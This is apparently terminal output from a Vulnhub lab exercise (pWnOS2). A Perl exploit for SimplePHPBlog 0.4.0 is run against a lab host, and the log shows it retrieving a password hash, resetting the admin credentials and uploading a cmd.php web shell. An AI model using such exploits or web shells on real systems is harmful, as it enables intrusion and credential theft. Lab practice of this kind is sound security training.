 ________________________________________________________________________________
SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
________________________________________________________________________________
Running cmd.php Upload Exploit....
Retrieved Username and Password Hash: $1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: a
Password is set to: a
Logged into SimplePHPBlog at: http://10.10.10.100/blog/login_cgi.php
Current Username 'a' and Password 'a'...
Created cmd.php on your local machine.
Created reset.php on your local machine.
Created cmd.php on target host: http://10.10.10.100/blog
Created reset.php on target host: http://10.10.10.100/blog
Removed cmd.php from your local machine.
Failed to POST 'http://10.10.10.100/blog/images/reset.php': 500 Internal Server Error at exploit.pl line 418.
Removed reset.php from your local machine.kali@kali:~/Documents/Vulnhub/pWnOS2/http$